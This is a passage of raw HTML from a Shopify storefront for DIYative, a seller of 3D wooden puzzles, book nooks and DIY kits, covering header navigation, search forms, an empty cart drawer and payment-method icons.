  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/diyative/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ca"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 88.62433862433862%"
            
          ><img src="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=500" alt="DIYative™" srcset="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=50 50w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=100 100w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=150 150w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=200 200w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=250 250w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=300 300w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=400 400w, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&amp;width=500 500w" width="100" height="88.62433862433862" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop All</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en-ca/collections/3d-book-nooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  3D Book Nooks
                                </a></li><li><a href="/en-ca/collections/diy-keycaps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Keycaps
                                </a></li><li><a href="/en-ca/collections/diy-miniature-house" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Miniature House
                                </a></li><li><a href="/en-ca/collections/music-box-3d-wood-puzzle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  DIY Music Box
                                </a></li><li><a href="/en-ca/collections/keyboard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Keyboard
                                </a></li><li><a href="/en-ca/collections/marble-run" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Marble Run
                                </a></li><li><a href="/en-ca/collections/all-3d-wooden-puzzles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All 3D Wooden Puzzles
                                </a></li><li><a href="/en-ca/collections/mechanical-species" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mechanical Species
                                </a></li><li><a href="/en-ca/collections/proud-book-nook-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Proud Book Nook Collection
                                </a></li><li><a href="/en-ca/collections/vehicle-scale-model" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vehicle Scale Model
                                </a></li><li><a href="/en-ca/collections/christmas-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Collection
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/en-ca/pages/faq" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li><li><a href="/en-ca/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li><li><a href="/en-ca/pages/track-your-order" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-ca/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://diyative.com/customer_authentication/redirect?locale=en&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-ca/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DIYative™",
    
      "logo": "https:\/\/diyative.com\/cdn\/shop\/files\/DIYative_Logo_1.png?v=1754495005\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61584722391228",
      "",
      "https:\/\/www.instagram.com\/diyative\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/diyative.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-ca/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://diyative.com/customer_authentication/redirect?locale=en&region_country=CA" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/en-ca/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 